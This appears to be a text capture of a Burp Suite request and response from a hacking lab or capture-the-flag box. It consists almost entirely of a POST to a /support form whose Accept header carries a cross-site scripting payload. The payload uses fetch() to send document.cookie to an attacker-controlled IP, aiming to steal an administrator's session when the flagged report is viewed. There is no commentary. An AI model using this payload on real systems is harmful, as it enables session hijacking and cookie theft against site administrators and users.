 Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: imqwe
4 Accept: <img src=x onerror=fetch('http://10.10.16.12/'+document.cookie);>
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=qwe0&lname=qwe1&email=qwe%40qwe.com&phone=123&message=<>
Search 0 highlights
Response
Pretty Raw Hex Render \n
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://10.10.11.8:5000/support
Headers: Host: 10.10.11.8:5000
User-Agent: imqwe
Accept:
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://10.10.11.8:5000
Connection: close
Referer: http://10.10.11.8:5000/support
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1